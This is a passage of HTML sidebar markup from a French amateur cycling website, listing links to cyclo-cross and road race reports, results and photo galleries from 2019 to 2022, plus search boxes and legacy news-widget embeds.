                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
